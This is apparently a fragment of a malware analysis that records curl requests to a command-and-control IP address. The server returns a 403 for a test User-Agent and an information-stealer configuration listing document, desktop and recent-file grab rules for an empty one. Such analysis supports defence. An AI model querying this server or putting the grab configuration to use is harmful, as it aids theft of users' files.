 → curl http://65.109.190.87/736 -H 'User-Agent:Test'
<html>
<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx</center>
</body>
</html>
→ curl http://65.109.190.87/736 -H 'User-Agent:'
1,1,1,1,1,e974179d4706b61fc439932795474b58,1,1,1,1,0,Default;%DOCUMENTS%\;*.txt;10;true;movies:music:mp3:
exe;desktop;%DESKTOP%\;*.txt;10;true;movies:music:mp3:exe;recent;%RECENT%
\;*.txt;10;true;movies:music:mp3:exe;%